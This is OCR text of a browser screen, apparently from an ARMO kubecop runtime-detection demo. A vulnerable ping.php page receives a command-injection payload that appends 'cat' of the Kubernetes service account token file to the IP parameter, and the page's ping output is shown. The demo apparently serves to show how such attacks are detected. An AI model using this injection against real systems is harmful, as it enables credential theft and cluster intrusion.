 localhost:8080/ping.php?ip=
Alertmanager
kubecop/demo at main · armo
KDR CNCF webinar - Google
localhost:8080/ping.php?ip=1.1.1.1%3Bcat+%2Frun%2Fsecrets%2Fkubernetes.io%2Fserviceaccount%2Ftoken
1
A
Relaunch to update
Armo
Ping results for 1.1.1.1;cat /run/secrets/kubernetes.io/serviceaccount/token:
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=46 time=2.43 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=46 time=2.40 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=46 time=2.45 ms
64 bytes from 1.1.1.1: icmp_seq=4 ttl=46 time=2.49 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time
rtt min/avg/max/mdev = 2.404/2.443/2.494/0.032 ms
Return status: 0